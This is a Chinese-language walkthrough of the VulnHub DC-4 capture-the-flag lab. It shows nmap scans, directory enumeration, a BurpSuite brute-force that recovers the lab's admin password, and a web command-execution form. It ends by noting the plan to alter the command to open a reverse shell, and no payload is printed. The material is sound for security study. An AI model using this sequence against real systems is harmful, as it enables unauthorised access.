VulnHub-DC4

- 4 mins环境下载地址:

https://www.five86.com/dc-4.html

环境搭建:

VirtualBox打开DC-4,将usb控制器取消勾选,MAC地址设定为:为所有网卡重新生成MAC地址,其它保持默认,导入。

设置连接方式:桥接

选择自己的无线网卡

启动运行

信息收集



Nmap探测目标IP

命令:nmap -sP 192.168.2.0/24

目标IP:192.168.2.206

或者通过MAC地址确定目标IP



利用nmap对目标主机进行 端口综合扫描,发现开放了22、80端口

┌─[root@pendo]─[~]

└──╼ #nmap -sT -sV -A -T5 192.168.2.206 -p-

命令参数说明:

-sT: TCP端口扫描

-sV: 端口对应的服务探测

-A: 综合扫描

-T5: 时间选项(T0 - T5),T5 速度最快,准确率低

-p-: 全端口 1-65535

漏洞利用



访问:http://192.168.2.206/,发现是一个web登录框,考虑万能密码、注入、爆破



使用dirsearch扫描,发现每个页面重定向到 index.php

使用httpie查看command.php,该页面提示需要登录才能执行任何操作

除了登录之外别无他法,所以暴力破解

┌─[✗]─[root@pendo]─[~]

└──╼ #http http://192.168.2.206/command.php

HTTP/1.1 302 Found

Cache-Control: no-store, no-cache, must-revalidate

Connection: keep-alive

Content-Type: text/html; charset=UTF-8

Date: Sun, 05 Sep 2021 02:36:28 GMT

Expires: Thu, 19 Nov 1981 08:52:00 GMT

Location: index.php

Pragma: no-cache

Server: nginx/1.15.10

Set-Cookie: PHPSESSID=1rpg4vt3pek0oc6hfoj7d4hck7; path=/

Transfer-Encoding: chunked

<html>

<head>

<title>System Tools - Command</title>

<link rel="stylesheet" href="css/styles.css">

</head>

<body>

<div class="container">

<div class="inner">

<form method="post" action="command.php">

<strong>Run Command:</strong><br>

<input type="radio" name="radio" value="ls -l" checked="checked">List Files<br />

<input type="radio" name="radio" value="du -h">Disk Usage<br />

<input type="radio" name="radio" value="df -h">Disk Free<br />

<p>

<input type="submit" name="submit" value="Run">

</form>

You need to be logged in to use this system.<p><a href='index.php'>Click to Log In Again</a>

</div>

</div>

</body>

</html>



页面提示是admin登录框,直接拿admin账户进行爆破(工具使用BurpSuite)

账号:admin

密码:happy





登录后台发现可执行命令



尝试burpsuite抓包



修改命令,设置反弹shell

